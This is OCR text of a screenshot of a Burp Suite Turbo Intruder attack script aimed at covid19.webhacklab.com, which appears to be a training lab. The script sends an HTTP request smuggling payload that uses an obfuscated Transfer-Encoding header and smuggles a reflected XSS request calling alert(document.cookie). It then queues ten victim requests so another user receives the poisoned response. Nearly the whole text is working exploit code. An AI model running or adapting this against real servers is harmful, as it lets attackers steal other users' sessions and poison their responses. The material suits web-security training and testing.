 Turbo Intruder - covid19.webhacklab.com
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: covid19.webhacklab.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
? < + > Type a search term 0 matches
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint='http://covid19.webhacklab.com:5000',
3 concurrentConnections=1,
4 requestsPerConnection=1,
5 pipeline=False,
6 maxRetriesPerRequest=0
7 )
8
9 attack = '''POST / HTTP/1.1
10 Host: covid19.webhacklab.com:5000
11 Content-Length: 37
12 Connection: keep-alive
13 Transfer-Encoding:🡅chunked
14
15 1
16 A
17 0
18
19 GET /hello/world<img%20src=a%20onerror=alert(document.cookie)> HTTP/1.1
20 X-Foo: bar'''
21 engine.queue(attack)
22 engine.start()
23
24 def handleResponse(req, interesting):
25 table.add(req)
26 if req.code == 200:
27 victim = '''GET / HTTP/1.1
28 Host: covid19.webhacklab.com:5000
29 Connection: close
30
31 '''
32
33 for i in range(10):
34 req.engine.queue(victim)
? < + > Type a search term 0 matches
Attack